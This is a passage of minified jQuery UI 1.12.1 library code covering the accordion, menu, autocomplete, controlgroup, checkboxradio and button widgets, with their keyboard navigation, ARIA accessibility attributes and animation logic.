e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],h=r&&n.collapsible,l=h?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:h?t():a,newPanel:l};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=h?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,h=t.css("box-sizing"),l=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=l&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===h&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,h=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=h.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=h.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;
this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var 